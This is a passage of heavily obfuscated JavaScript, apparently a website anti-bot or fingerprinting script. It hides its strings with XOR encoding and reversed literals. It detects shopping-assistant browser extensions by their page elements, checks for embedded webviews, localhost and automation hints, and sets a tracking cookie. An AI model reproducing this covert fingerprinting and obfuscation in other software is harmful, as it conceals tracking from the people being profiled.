42:Ae=982,Zc=85248;break;case 43:Zc=(Me=ze)?144960:212608;break;case 44:De=1,Zc=175424;break;case 45:fe=oe=w,Zc=202176;break;case 46:ye=de,Zc=32320;break;case 47:xa=434,Zc=196864;break;case 48:ia="l",ia+="i",ia+="nk[hre",ia+='f*="z',ia+="hi",ia+="shuc",ia+="hacha",ia+='"]',sa=!(!Ea(oa)&&!Ea(ia))<<9,oe|=sa,ia="]",ia+='"mo',ia+="c.",ia+="i",ia+="h",ia+="s",ia+='uotnaid"=*crs',ia=(ia+="[gmi").split("").reverse().join(""),oa=!!Ea(ia)<<10,oe|=oa,ia="a",ia+="[hre",ia+="f",ia+='*="dian',ia+="zhe",ia+="nta",oa=!!Ea(ia+='n.com"]')<<11,oe|=oa,ia="\xa3\xca\xa4\xcf\x94\xfc\x8e\xeb\x8d\xa7\x9a\xb8\x80\xea\x83\xf0\x85\xab\xc8\xa7\xca\xe8\xb5",oa="",sa=0,pa=0,Zc=42560;break;case 49:br=!ja[cr],Zc=197440;break;case 50:fc=318^pr.charCodeAt(_r),la+=String.fromCharCode(fc),Zc=240512;break;case 51:Zc=Ia?223360:129792;break;case 52:z=void 0,ye=0,Zc=138752;break;case 53:w=0,Zc=184448;break;case 54:le=(le="yfitoN_bq").split("").reverse().join(""),Fe=!(!w[Ue]&&!w[le])<<4,te|=Fe,le=w[Dr],w=le[hr],le="pc",le+="_n",le+="at",le+="i",le+="ve",le+="=1",Ue=!!~w.indexOf(le)<<5,te|=Ue,le="tm",le+="d_nc",le+="=1",Ue=!!~w.indexOf(le)<<6,te|=Ue,le=(le="1=evitan&").split("").reverse().join(""),Ue=!!~w.indexOf(le)<<7,le=void 0,Zc=(w=(te=(w=te|=Ue)>>>0)<16384)?171648:10432;break;case 55:Ue=f=Ja,Zc=82368;break;case 56:u=void 0,f=255&(te=(le=255)>>8),(w=[]).push(f,te=255&le),P=le=u=le=w,Zc=40064;break;case 57:_e++,Zc=184385;break;case 58:Zc=ha?224448:155905;break}}).call(this);break;case 3:(function(){switch(rs){case 0:we=1&ra[37],xe=void 0,ie=1&(q=ra)[58],ve="\u033e\u035f\u0333\u035f\u030f\u0367\u0306\u0368\u031c\u0373\u031e",P="",se=0,u=0,Zc=191744;break;case 1:De=1,Zc=175424;break;case 2:u=se[9],Zc=186432;break;case 3:he=w[ar],Re=he[ca](Ae),Zc=Re?118080:27008;break;case 4:Zc=Sr<$r.length?219136:161536;break;case 5:u=0,Zc=(_=(I=(O=R!=E)*O)>(M=(y=111|(_=I instanceof Object))<<26))?58112:213185;break;case 6:na=ka.charCodeAt(He)-960,xa+=String.fromCharCode(na),Zc=2688;break;case 7:Ea=Sa[9],Zc=213121;break;case 8:me=vr.charCodeAt(z),ye=me^Ee,Ee=me,qe+=String.fromCharCode(ye),Zc=237889;break;case 9:Zc=x[99]?82049:139329;break;case 10:Zc=q[68]?175552:45952;break;case 11:Zc=(Ia=Ze)?161920:77376;break;case 12:be[144]=new RegExp(qe),be[79]=new RegExp(qe),Ee=1===be[7],Zc=Ee?46720:230336;break;case 13:Zc=u?25024:111040;break;case 14:Zc=ye<x?33728:55872;break;case 15:f="(",f+="\\r",f+="\\n|\\",f+="r)",he=new RegExp(f,ba),f=Ae[ac](he,vr),he="\x90\x96\x93\xe4\x97\x90\xcb\xdc\xe4\x97\xdb\xcc\xd4\xc4\xcb\xdc\xe4\x97\xc8\xd7\xd1\xd6\xcc\xd5\xd9\xd6\xc4\xcb\xdc\xe4\x97\xda\xd9\xc0\xd1\xd9\xc4\xcb\xdd\xdb\xdc\xdd\xce\xc4\xf9\xef\xeb\xfb\x91\xe4\x97\xc4\xe6\x91\x96\x93\xe4\xd6",ze="",Me=0,Zc=152256;break;case 16:Ea=Qa,Qa="D",Qa+="ocu",ia=Qa+="ment",Qa="\u01e9\u01e6\u01e2\u01e5",oa="",sa=0,Zc=138304;break;case 17:de=(Le=de)[0],Le=me,me=de,de=x,x=ye,ye={},Zc=($e=x)?103808:11904;break;case 18:u=0,Zc=58112;break;case 19:Zc=(w=te)?123904:4800;break;case 20:se[114]=1,Zc=26816;break;case 21:Ee.push(Oe[Lr]),Zc=129216;break;case 22:ce=fe,fe="\u01b5\u01da\u0196\u01f9\u018e\u01eb\u0199\u01da\u01bb\u01c8\u01ad",P="",se=0,u=0,Zc=51584;break;case 23:w++,Zc=112640;break;case 24:Zc=67648;break;case 25:te=u.charCodeAt(w)-754,le+=String.fromCharCode(te),Zc=(R=(O=(y=_==R)*y)>=(E=(R=y*(_=_<=O))-(_*=_)))?42944:222336;break;case 26:te|=se=!!P<<11,P=void 0,se=le,Ue=w,Sa="\u01e7\u01f1\u01e3\u01f5\u01e9\u01eb\u01ef\u01f3\u01eb",Ja="",f=0,Zc=89024;break;case 27:ta++,Zc=135489;break;case 28:he=Ye[Lr],Ze=void 0,ha=0,Zc=63104;break;case 29:ha=Ye[ar],Ke=ha[ca],Ze=!Ke,Zc=169088;break;case 30:se="\xea\xea\xd4\xd0\xea\xcf\xd0\xe1\xdf\xda\xda\xd7\xcd\xcc\xdd\xea\xce\xda\xd9\xde\xda\xd7\xd0\xea\xd0\xe1\xcc\xd7\xea\xdd\xd0\xde\xe0\xd7\xdf",u="",w=0,Zc=29185;break;case 31:Kr=271^wr.charCodeAt(fr),Ir+=String.fromCharCode(Kr),Zc=131200;break;case 32:q=xe,de=de.concat(q),xe=void 0,ie=(q=ra)[54],q=void 0,Zc=(u=(ie=(u=ie)>>>0)<16384)?25920:217472;break;case 33:ze=oe[ar],Me=ze[ca],he=!Me,Zc=219328;break;case 34:$e=x+ye.length,Ne=Ee.indexOf(z,$e),Zc=(Se=-1===Ne)?88e3:214016;break;case 35:fe=3===ob[76],Zc=90304;break;case 36:Zc=90944;break;case 37:ea++,Zc=121856;break;case 38:Ue="_",Ue+="_w",Ue+="x",Ue+="W",Fe=w[Ue+="ebEnv"],Zc=143808;break;case 39:se=oe=[w],Zc=120832;break;case 40:Fe="br",Fe+="ow",Fe+="s",Fe+="er",Ue=w[Xe]===Fe,Zc=36992;break;case 41:Na=28===e,rr="\u0104\u0115\u0102\u0106\u0113\u0102\u0122\u010b\u0102\u010a\u0102\u0109\u0113",ga="",ar=0,Zc=94464;break;case 42:sa=207,Zc=46784;break;case 43:Zc=(be=qe)?71360:160832;break;case 44:ce=x=ce=[fe],z=z.concat(ce),x=void 0,ce=Wa,P=la,la=pe,pe=(fe=ra)[126]^fe[49],se=fe[132]^fe[116],u=fe[17]^fe[88],w=fe[28]^fe[64],fe=[],oe=void 0,f=document,Ae=f[Ie],Zc=(he=null===Ae)?161728:23168;break;case 45:ke="\u0365\u0379\u0379\u037d\u037e\u0337\u0322\u0322\u036f\u0369\u036e\u0323\u036c\u0361\u0364\u036f\u036c\u036f\u036c\u036e\u0365\u0368\u0363\u036a\u0369\u0378\u0363\u0323\u036e\u0362\u0360\u0322",Pe="",ne=0,Zc=131456;break;case 46:qe=!(!ne[Ee]&&!Ce)<<0,Ce="t",Ce+="nu",Ce+="oCt",Ce+="niaPz",Ce+="o",Ce=(Ce+="m").split("").reverse().join(""),Ee=void 0!==ne[Ce],qe|=Ce=Ee<<1,Ce="\u02d5\u02d7\u02e2\u02b1\u02d6\u02d6\u02cd\u02da\u02bb\u02cb\u02da\u02cd\u02cd\u02d6\u02c0",Ee="",z=0,Zc=69696;break;case 47:aa++,Zc=237953;break;case 48:Zc=166528;break;case 49:le|=w=(f=w)<<4,Zc=(w=te)?11072:207232;break;case 50:Zc=Aa<ma.length?66688:142848;break;case 51:Zc=(Ke=Ze)?150720:449;break;case 52:be=z,z=document,Zc=W?81984:95680;break;case 53:Ae=0,Zc=168065;break;case 54:se.push(u),Zc=fe?214336:59392;break;case 55:Zc=(Na=ec)?117888:221184;break;case 56:Ae=!Re[Lr],Zc=45376;break;case 57:q=P=[ve],Zc=229440;break;case 58:(u=le=u).length=255&u.length,u.unshift(u.length),(le=se[156])[77]=void 0,se=P=u,de=de.concat(se),P=void 0,se="\xf1\xe2\xf5\xe9\xef\xe2\xee\xe6",u="",le=0,Zc=238784;break}}).call(this);break;case 4:(function(){switch(rs){case 0:Pa++,Zc=3712;break;case 1:ke=j(12,Yr,0),ne=void 0,be=_e,z=ke,Z=location[hc],ke=+new be[Ge]+15552e6,me=new be[Ge](ke),ke=(ke="gnirtSCTUot").split("").reverse().join(""),Y=me[ke](),ke=G[La](Z),Zc=ke?65024:13440;break;case 2:Ke=Pa,Ia=Ja,wa=(ja=he)[zc],Zc=(Va=wa)?127680:102848;break;case 3:fe=0,Zc=136448;break;case 4:le|=w=(te=w)<<2,w="Hl",w+="clie",Zc=(te=(w+="nt")in P)?224256:56256;break;case 5:Zc=Da?106816:198976;break;case 6:de=118,Zc=26752;break;case 7:Zc=gr<nr.length?218304:31680;break;case 8:se=[],Zc=166528;break;case 9:ve=419,Zc=25664;break;case 10:ua=ye,Zc=210560;break;case 11:u=Je,Zc=238144;break;case 12:Ue=0,Zc=135296;break;case 13:Zc=(Je=le<Xe)?113664:203392;break;case 14:se[114]=1,Zc=215104;break;case 15:Zc=77440;break;case 16:se.push(u),Zc=P?76352:175296;break;case 17:Zc=pa?46784:172224;break;case 18:q[106]=24^te,xe=24,Zc=131264;break;case 19:Ye=1===ze[7],Zc=Ye?122496:95424;break;case 20:le=(Re=ze).substr(0,128),Re=he[ze=f-1],Zc=Re?217344:69248;break;case 21:Zc=ne?193152:76608;break;case 22:be[Pe](z,ne,ke),Zc=218688;break;case 23:Zc=ar<rr.length?115968:151809;break;case 24:ea=Re[ar],Ze=ea[gr],Zc=(ea=!Ze)?211136:108224;break;case 25:Zc=(Ye=he)?47808:137216;break;case 26:ke="on",ke+="mous",ke+="ewhe",be=(ke+="el")in document,Zc=be?205312:185728;break;case 27:_e[93]=254,ne=void 0,Zc=183936;break;case 28:u=se[9],Zc=157696;break;case 29:ea=Re[ia],Zc=ea?190336:140224;break;case 30:Zc=qe?204929:110080;break;case 31:Ye[97]=1,Me=1,Zc=54400;break;case 32:Zc=(he=oe)?228352:78464;break;case 33:Zc=ka<aa.length?222400:61697;break;case 34:Zc=ye<qe.length?143617:209664;break;case 35:_=(y=(E=O>=M)*E)>-63,br=!ja[cr],Zc=_?233921:8705;break;case 36:ob[76]=1,P=x[Ra],u=P[Ie],Zc=u?209408:157888;break;case 37:fe=0,Zc=202176;break;case 38:Zc=aa?199360:203456;break;case 39:ie=0|(u=ie),ra[131]=ra[131]+ie,Zc=232640;break;case 40:ia=!!Ea(oa)<<13,oe|=ia,ia="im",ia+="g[s",ia+='rc*="',ia+="x",ia+="ws.tqdn.",oa=!!Ea(ia+='cn"]')<<14,oe|=oa,ia="]",ia+='"',ia+="moc.",ia+="ctzj",ia+='sl"=*crs[',ia=(ia+="tpircs").split("").reverse().join(""),oa=!!Ea(ia)<<15,oe|=oa,ia="i",ia+="mg[",ia+='src*="',ia+="luba",ia+="nps",ia+="dupl",ia+='oad"',oa=!!Ea(ia+="]")<<16,oe|=oa,ia="li",ia+="nk[h",ia+="ref*=",ia+='"w',ia+="ux",ia+="iegj.",oa=!!Ea(ia+='com"]')<<17,oe|=oa,ia="sc",ia+="ript";ia+="[s",ia+='rc*="zao',ia+="zaos",oa=!!Ea(ia+='heng.com"]')<<18,oe|=oa,ia="bu",ia+="tto",ia+="n[t",ia+="itle",ia+='*="\u963f\u660e',ia+='\u5de5\u5177\u63d0\u4f9b\u6280\u672f\u652f\u6301"]',oa="]n",oa+="i-",oa+="gnima=",oa+="di[t",oa+="pir",oa=(oa+="cs").split("").reverse().join(""),sa=!(!Ea(ia)&&!Ea(oa))<<19,oe|=sa,Ea=te[gr](Sa[zc],"name"),Zc=(ia=Ea)?3072:203776;break;case 41:q=w,xe[133]=q,q=xe[133],se=void 0,w=255&(le=(u=q)>>8),(q=[]).push(w,le=255&u),Ne=q=se=u=q,Se=1,Zc=185664;break;case 42:z=ne.charCodeAt(Ee)-749,qe+=String.fromCharCode(z),Zc=9600;break;case 43:q=te,xe[133]=q,q=xe[133],u=void 0,te=255&(w=(le=q)>>8),(q=[]).push(te,w=255&le),Ne=q=u=le=q,Se=1,Zc=185664;break;case 44:Ee=window[Vr],Zc=38848;break;case 45:Se=void 0,Ie=Le,ue=new RegExp(sr,Mr),ge=Ie[_c](ue),Zc=ge?45888:197824;break;case 46:(u=se=le).length=255&u.length,u.unshift(u.length),se=P=u,de=de.concat(se),P=void 0,se=ra,u="\u0323",le="",w=0,Zc=171328;break;case 47:Zc=ha<Re.length?189760:195584;break;case 48:na=da.charCodeAt(He),ma=na^xa,xa=na,ka+=String.fromCharCode(ma),Zc=55808;break;case 49:Me=0,Zc=54400;break;case 50:Je=Ue,Ue=w[Xe]===Je,Zc=Ue?36992:164032;break;case 51:Zc=ke<ar.length?206336:57728;break;case 52:Fe++,Zc=190016;break;case 53:Zc=(f=Re)?5632:236928;break;case 54:ke=j[yr](0,29),Zc=29056;break;case 55:ob[163]=P,w=P[Be](Ve),Zc=(oe=!w)?47232:84352;break;case 56:te=0,Zc=178432;break;case 57:se=0,Zc=193792;break;case 58:Zc=ce<je.length?109056:211904;break}}).call(this);break;case 5:(function(){switch(rs){case 0:Zc=(w=q)?95232:173696;break;case 1:ra++,Zc=28865;break;case 2:Zc=f<w.length?183104:96640;break;case 3:pe=0,Zc=225409;break;case 4:aa=Xa.charCodeAt(da)-618,ba+=String.fromCharCode(aa),Zc=12352;break;case 5:Zc=ge<Ie.length?92224:198272;break;case 6:Zc=(ja=wa)?25472:95744;break;case 7:de=z.charCodeAt(x),Le=de^ye,ye=de,me+=String.fromCharCode(Le),Zc=191168;break;case 8:Ve=ue[Be],_a=(ce=_a+1)%je.length,ce=je.charCodeAt(_a),Ve=(ce=255&(Ve^=ce))^Ie,ge.push(Ve),Zc=204288;break;case 9:x=P[er],u=void 0,w=P,oe=pe,Zc=(x=(f=Ta)in(Ae=x))?173440:20672;break;case 10:pa=ia[ar],Pa=pa[gr](sa,oa),Zc=Pa?156288:14976;break;case 11:Zc=(Ye=Ae)?42240:21760;break;case 12:Zc=be<ke.length?151552:128128;break;case 13:ue=0,Zc=101568;break;case 14:Zc=jr<Wa.length?134464:194624;break;case 15:Ue=1,Zc=215744;break;case 16:se=oe=[w],Zc=161984;break;case 17:q=ce[ar],P=q[ca],fe=!P,Zc=221504;break;case 18:q++,Zc=199552;break;case 19:Zc=fe>=0?189312:16897;break;case 20:x++,Zc=67968;break;case 21:Re=1,Zc=27456;break;case 22:w=se[ar],Xe=w[ca],le=!Xe,Zc=193472;break;case 23:qe=window[Vr],Zc=176320;break;case 24:Zc=se?171008:174016;break;case 25:zr="\u01d7\u01df\u01de\u01d7\u01e8\u01d9\u01d1\u01df\u019e\u01e4\u01dd\u01d1\u01dc\u01dc\u019e\u01d3\u01df\u01dd\u019f\u01d4\u01d9\u01e3\u01e4\u01e2\u01d9\u01d2\u01e5\u01e4\u01df\u01e2\u019f\u01df\u01e2\u01d4\u01d5\u01e2\u019f\u01df\u01e2\u01d4\u01d5\u01e2\u01cf\u01d4\u01d5\u01e4\u01d1\u01d9\u01dc\u019e\u01d8\u01e4\u01dd",kc="",oc=0,Zc=51328;break;case 26:ke=ga.charCodeAt(Da),Pe=ke^Ya,Ya=ke,ar+=String.fromCharCode(Pe),Zc=18560;break;case 27:ja="Ap",ja+="ple",ja+=" C",ja+="ompute",ja+="r, In",ja+="c",Zc=(wa=Sa===(ja+="."))?124032:86081;break;case 28:he=w[ar],Me=he[gr](Ae,f),Zc=Me?127936:12480;break;case 29:z++,Zc=39552;break;case 30:he=0,Zc=146048;break;case 31:De=ia.charCodeAt(pa),Pa=De^sa,sa=De,oa+=String.fromCharCode(Pa),y=M!==y,M=_===O,O=R instanceof String,_=!E,R=(E=y*y)+(I=M*M),E=O*O,Zc=(E=(I=R*(E+=I=_*_))>=(M=(O=(R=y*O)+(E=M*_))*O))?161408:93760;break;case 32:Ar++,Zc=21248;break;case 33:$e=ye.charCodeAt(Le),Ne=$e^de,de=$e,x+=String.fromCharCode(Ne),Zc=127424;break;case 34:Zc=207936;break;case 35:me++,Zc=199488;break;case 36:ua=ye,Zc=(M=(O=(y=M!==I)*y)>=(E=(_=y*(E=29))-(y=E*E)))?210560:18;break;case 37:wa=Ae,Va=he,br=(Ha=Re)[zc],Zc=(ur=br)?72768:177792;break;case 38:ce=ge[ar],Ca=ce[gr](Ve,Be),Zc=Ca?85568:81024;break;case 39:Zc=da<ya.length?103680:134208;break;case 40:xe=fe.indexOf(or),Zc=(q=xe>-1)?184832:192832;break;case 41:ke="\u0254\u0263\u0263\u0258\u0261\u0257\u0236\u025b\u025c\u025f\u0257",ne="",be=0,Zc=49472;break;case 42:Zc=77312;break;case 43:He++,Zc=161856;break;case 44:P=x[Ra],u=P[rr](Oe),Zc=u[ue]?14528:123264;break;case 45:Zc=be<Pe.length?139264:176321;break;case 46:z++,Zc=(y=(_=(y=R instanceof Object)*y)>(y=(M=27|(O=R>E))<<28))?213376:167552;break;case 47:xe=fe.indexOf(vc),q=xe>-1,Zc=184832;break;case 48:Qa=Sa[9],Zc=65728;break;case 49:Qr="\xa7\xa4d\xaa\x97\xa5\x98\x97\xa5d\x99\xa5\xa3e\x9e\xa5\xa3\x9bd\x9e\xaa\xa3e\xa7\xa4c\xa5\xa8\x9a\x9b\xa8e\x9c\xa8\x9b\x9b\x85\xa8\x9a\x9b\xa8",jc="",ic=0,Zc=108544;break;case 50:ne=Ee,Zc=201920;break;case 51:w=1,Zc=16640;break;case 52:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=86464;break;case 53:de=Ce,Zc=190848;break;case 54:Zc=(q=fe)?99712:116928;break;case 55:je=pe,Be=z,ce=(Ve=ue)[zc],Zc=(Qe=ce)?7616:16385;break;case 56:q[106]=17^te,xe=17,Zc=131264;break;case 57:q=se[Lr],Zc=q?128064:182272;break;case 58:Ee[1]=1,Zc=114752;break}}).call(this);break;case 6:(function(){switch(rs){case 0:pe=x[127],z=pe,la=la.concat(z),Zc=Le?152832:118785;break;case 1:Zc=(me=Ee)?130304:232e3;break;case 2:he=w[ar],Me=he[gr](Ae,f),Zc=Me?184449:107584;break;case 3:w=0,Zc=224576;break;case 4:Zc=(Za=ba)?51712:27264;break;case 5:Zc=(Ja=ta)?226880:144320;break;case 6:R=I instanceof Number,se=861,Zc=(y=(R*=R)>(I=(y=50|(_=8))<<26))?233536:148928;break;case 7:_e[tc]=ke,Zc=(_e=gr)[120]?197184:140672;break;case 8:w=P[ar],te=w[ca],le=!te,Zc=78209;break;case 9:Ee=[],z=Yr;try{for(var e=1;void 0!==e;){var r,c,s=1&e>>1;switch(1&e){case 0:(function(){switch(s){case 0:z=document[mc],e=2;break;case 1:e=void 0;break}}).call(this);break;case 1:(function(){switch(s){case 0:e=be?2:0;break}}).call(this);break}}}catch(e){ne=Ee,be=1}Zc=be?201920:51392;break;case 10:Zc=be[qe]?39616:218688;break;case 11:ta=he=[Ae],Zc=30976;break;case 12:be[Pe](z,ne,ke),Zc=158400;break;case 13:ie=window[Dr],q=ie[hr],Zc=171264;break;case 14:Ya=(ar=(Ya=(ar=Ya+Da)+119)+nr)+ga,ga="=",ga+="kcat",ga=(ga+="s&").split("").reverse().join(""),ga=(ar=Ya+ga)+_e,_e="&l",_e=(ar=ga+(_e+="ine="))+gr,Zc=rr?157632:57345;break;case 15:te=window[Vr],Zc=78016;break;case 16:wr++,Zc=(E=(y=(O=_>=O)*O)>-76)?8257:104384;break;case 17:Qe=Ca,Ca="\u01ac\u01b5\u01ae\u01b1\u01ef\u01a0\u01ad\u01a8\u01a3\u01a0\u01a3\u01a0\u01ef\u01a8\u01a2\u01a3\u01b4\u01ef\u01a2\u01ae\u01af\u01b5\u01a0\u01a2\u01b5\u01ef\u01b1\u01b3\u01ae\u01ab\u01a4\u01a2\u01b5\u01ef\u01b1\u01a0\u01a6\u01a4\u01ef\u01b0\u01b4\u01a4\u01b3\u01b8",ca="",fe=0,Zc=163200;break;case 18:Ne=de+x.length,Se=z.indexOf(me,Ne),Zc=(Oe=-1===Se)?182784:130368;break;case 19:dc=be=ua=qe=x,Zc=154816;break;case 20:Zc=(ge=3===Ve)?60672:131329;break;case 21:Zc=(ie=xe)?126400:157952;break;case 22:be++,Zc=49472;break;case 23:oe=void 0,ta=Fe,Fe=Sa,Sa=ta[tr],ta=Sa[zc],Sa=ta[tc],ta=Sa[Sr](Fe),Fe=new RegExp(wr,ba),Sa=ta[ac](Fe,Yr),Fe=new RegExp(Ir),ta=Fe[La](Sa),Je=Fe=oe=!ta,Zc=14336;break;case 24:ie=function(e){ee=0;var r,c="tf";c+="stk";var s="/";a("tfstk",j(12,fs,0),Y,Z,"/")},ee=setTimeout(ie,20),Zc=239872;break;case 25:qe=ne[ua],Ce=qe[zc],Zc=225664;break;case 26:le=se[ar],Je=le[gr](Xe,Qa),Zc=(le=!Je)?142208:228096;break;case 27:Zc=(x=ye)?16384:215232;break;case 28:Ba=ya.charCodeAt(aa)-233,da+=String.fromCharCode(Ba),Zc=192704;break;case 29:ha=ze,Zc=112768;break;case 30:ob[76]=0,la=void 0,Zc=40961;break;case 31:w=1,Zc=224576;break;case 32:Zc=ne<ke.length?55360:89152;break;case 33:ke=be[va],z=ke[zc],ke=(ke="stnevEdetciderPteg").split("").reverse().join(""),Ee=z[ke],Zc=204864;break;case 34:he=Me[Lr],Zc=he?21824:178752;break;case 35:Te=0|(pe=Te),ra[113]=ra[113]+Te,Zc=59712;break;case 36:Ye=1===ze[7],Zc=Ye?35328:208384;break;case 37:Zc=he?85248:172160;break;case 38:ke=ga.charCodeAt(Da)-660,Ya+=String.fromCharCode(ke),Zc=164225;break;case 39:Ne++,Zc=166720;break;case 40:tr++,_=E!==_,M=(E=(I=8)*I)+(M=(y=R||M)*y),R=_*_,R+=E=(O=O<=_)*O,Zc=(M=(R*=M)>=(y=(M=(E=I*_)+(M=y*O))*M))?225280:165440;break;case 41:Zc=Ye<Me.length?9024:112960;break;case 42:Zc=u<P.length?205184:226304;break;case 43:Ve=void 0,Qe=_a,Ca=Be,fe=(ce=ge)[ar],q=fe[gr],Zc=(fe=!q)?221504:69952;break;case 44:Ja=1,Zc=225408;break;case 45:Je=1,Ue=1,Zc=111360;break;case 46:Ve=_a[9],Zc=178944;break;case 47:Ve=0,Zc=233856;break;case 48:ze=void 0,Re=he,he=Me,Me=Re[tr],Re=Me[zc],Me=Re[tc],Re=Me[Sr](he),he=new RegExp(wr,ba),Me=Re[ac](he,Yr),he=new RegExp(Ir),Re=he[La](Me),oe=he=ze=!Re,Zc=64640;break;case 49:xe=ca[62],q=void 0,P=255&(ve=(ie=xe)>>8),(xe=[]).push(P,ve=255&ie),Ne=xe=q=ie=xe,Zc=19648;break;case 50:w=P.charCodeAt(u),se.push(w),Zc=14400;break;case 51:fe++,Zc=163200;break;case 52:Zc=z<ne.length?199808:67776;break;case 53:w=[],Zc=41217;break;case 54:Zc=(Pe=ke)?15488:177728;break;case 55:Zc=(qe=Ce)?211456:143424;break;case 56:Ne=void 0,Zc=144576;break;case 57:_a[55]=Ve,Zc=157440;break;case 58:he=oe[er],ze=he[sa],Zc=ze?90816:142464;break}}).call(this);break;case 7:(function(){switch(rs){case 0:Zc=we?8192:64192;break;case 1:f="e",f+="v",f+="al",Ae=te.indexOf(f),w=Ae>-1,Zc=137792;break;case 2:Zc=(ta=Je)?224064:105792;break;case 3:Ee=qe.indexOf(or),Zc=(z=Ee>-1)?130432:234816;break;case 4:Ve=0,Zc=148992;break;case 5:w++,Zc=178560;break;case 6:w=fe.charCodeAt(u),oe=w^se,se=w,P+=String.fromCharCode(oe),Zc=181888;break;case 7:te=0,Zc=97472;break;case 8:ue=z[ar],je="va",je+="l",je+="u",je+="es",ge=ue[Ie](je),Zc=107072;break;case 9:Zc=Jr<ra.length?98944:127105;break;case 10:Qa[9]=1,Zc=35712;break;case 11:q=Bc,ve=ie=Ca+Tc,P=xe.indexOf(ve),Zc=(se=-1===P)?92288:221824;break;case 12:Na=24===e,rr="g",rr+="e",rr+="t",rr+="Own",rr+="PropertyD",rr+="escripto",gr=rr+="r",rr=(rr="ytreporPenifed").split("").reverse().join(""),_e=rr,Zc=Na?215808:168128;break;case 13:q=(xe=ce<<5)-ce,xe=Ca.charCodeAt(ca),ce=q+xe,ce>>>=0,Zc=128448;break;case 14:z=1,ye=1,Zc=204993;break;case 15:ne[tc]=Ee,ne=be[79],be=j[yr],Zc=be?165632:4672;break;case 16:Oe=233&pe[x],z=255&(Ie=z+Oe),Zc=219776;break;case 17:Mc=zr.charCodeAt(oc)-368,kc+=String.fromCharCode(Mc),Zc=168512;break;case 18:ue=ce=w,Zc=169408;break;case 19:Fe=[],oe=Yr;try{for(var a=0;void 0!==a;){var r,c,s=1&a>>1;switch(1&a){case 0:(function(){switch(s){case 0:a=Xe?1:2;break;case 1:oe=document[mc],a=1;break}}).call(this);break;case 1:(function(){switch(s){case 0:a=void 0;break}}).call(this);break}}}catch(e){te=Fe,Xe=1}Zc=Xe?31040:202752;break;case 20:te|=oe=!!Ue<<6,Ue=void 0,oe=le,De=(Sa=w)[16],Zc=De?171072:197504;break;case 21:ce=u=se,Zc=8641;break;case 22:Zc=(Ke=ha)?199936:154624;break;case 23:ua=Fs,Zc=210560;break;case 24:Zc=x<pe.length?65984:91328;break;case 25:Zc=(wa=Va)?154240:63488;break;case 26:qe=me,Zc=177088;break;case 27:se=449,Zc=25024;break;case 28:oe=Ue.charCodeAt(Fe),Je.push(oe),Zc=213248;break;case 29:ne=void 0,be=_e,(_e=ke)[93]=255,ke=!_e[16],Zc=ke?227136:150784;break;case 30:Zc=(Xe=le)?106880:5568;break;case 31:Le++,Zc=211776;break;case 32:Oe=Se.indexOf(vc),Ie=Oe>-1,Zc=109696;break;case 33:ne=Ee,Zc=75072;break;case 34:Zc=Oa<sr.length?69633:203840;break;case 35:Zc=(Ue=Fe)?129728:65600;break;case 36:Zc=x?28992:192576;break;case 37:P=ce[166]^ce[73],Zc=11456;break;case 38:ke=void 0,Zc=126080;break;case 39:ie=window[Dr],P=ie[hr],ie=P.indexOf(Ne),ve=-1!==ie,Zc=118848;break;case 40:Zc=kc<zr.length?91136:102720;break;case 41:Zc=112256;break;case 42:Zc=ma<ka.length?87232:45056;break;case 43:Zc=(q=ve)?41600:127233;break;case 44:ue=1,Zc=169408;break;case 45:Zc=(ta=Ea)?110016:111360;break;case 46:ye=18,Zc=148544;break;case 47:xe=ce.charCodeAt(fe)-984,ca+=String.fromCharCode(xe),Zc=165696;break;case 48:Zc=(be=_e)?12545:33;break;case 49:Ca=ca,ca=(ca="mth.liateDrebmeMpuorGtsil/egassem/").split("").reverse().join(""),fe=ca,Zc=$e?113920:7;break;case 50:ie=!0,ve=1,Zc=95488;break;case 51:ie=j(12,cb,1),ve=fc,P=Z,se=Y,u=ie,le=Nc,w=window[Dr],te=w[hc],Zc=(w=le==Nc)?232384:74816;break;case 52:qe=ne.charCodeAt(ua),Ee=qe^Ce,Ce=qe,be+=String.fromCharCode(Ee),Zc=185408;break;case 53:xe=void 0,ie=Wa,u=0;try{for(var b=0;void 0!==b;){var k,o,t=3&b>>2;switch(3&b){case 0:(function(){switch(t){case 0:w=ie[ga],b=w?1:5;break;case 1:w=ie[tr],Xe=w[zc],w=Xe[Ce],Je=ie[ga],Ue=Je[Uc],Fe=(Je=[]).push,oe=Fe[yr](Je,1),Ue(Xe,Ce,oe),navigator[Oa],navigator[q],Ue(Xe,Ce,w),u=Je.length,b=8;break;case 2:b=void 0;break}}).call(this);break;case 1:(function(){switch(t){case 0:te=ie[ga],w=te[Uc],b=5;break;case 1:b=(te=w)?4:8;break}}).call(this);break}}}catch(e){u=0}xe=0|(ie=xe=u),ra[136]=ra[136]+xe,Zc=141184;break;case 54:Ne=de,Zc=155072;break;case 55:ue=ge,ge="j",ge+="m",ge+="1",je=ge+="d",Zc=47168;break;case 56:Va=!Ke[cr],Zc=133440;break;case 57:le=u=w=le,de=de.concat(le),u=void 0,w=(le=Wa)[Ra],te=le[ar],Ue=(Ue="ecnamrofrep").split("").reverse().join(""),Ue=le[Fe=Ue],oe="P",oe+="e",oe+="rfor",oe+="m",oe+="anc",oe+="e",oe+="E",Sa=le[oe+="ntry"],Zc=(oe=!Sa)?160001:118913;break;case 58:ue=je[Ie](Be),Zc=136384;break}}).call(this);break;case 8:(function(){switch(rs){case 0:ie=function(e){ee=0;for(var r=j(12,cb,0),c="\u0256\u0244\u0251\u0256\u0249",s="",b=0;b<"\u0256\u0244\u0251\u0256\u0249".length;b++){var k=546^"\u0256\u0244\u0251\u0256\u0249".charCodeAt(b);s+=String.fromCharCode(k)}var o="/";a(s,r,Y,Z,"/")},ee=setTimeout(ie,20),Zc=57792;break;case 1:ob[76]=3,la=void 0,pe=1,Zc=157888;break;case 2:ve=P,P="\xc2\xcb\xc6\xda\xdd\xdc",se="",u=0,Zc=102528;break;case 3:ia=!!Ea(oa)<<3,oe|=ia,ia="\u0214\u024f\u0227\u0255\u0230\u0256\u027c\u0241\u0263\u021a\u0273\u021b\u0274\u0217\u0239\u025a\u0235\u0258\u027a\u0227",oa="",sa=0,pa=0,Zc=156608;break;case 4:Be=397^ue.charCodeAt(je),ge+=String.fromCharCode(Be),Zc=78848;break;case 5:se=u,u="ae",le=u+="f",Zc=ie?1152:154944;break;case 6:w=Je,Zc=74816;break;case 7:f="12",f+="7.",f+="0.0",f+=".1",Ae=te.indexOf(f),w=Ae>-1,Zc=200896;break;case 8:be[1]=ne,ne=_e,Ce="_n",Ce+="1t",qe=Ce+="|_n1z",(be=ke)[82]=new 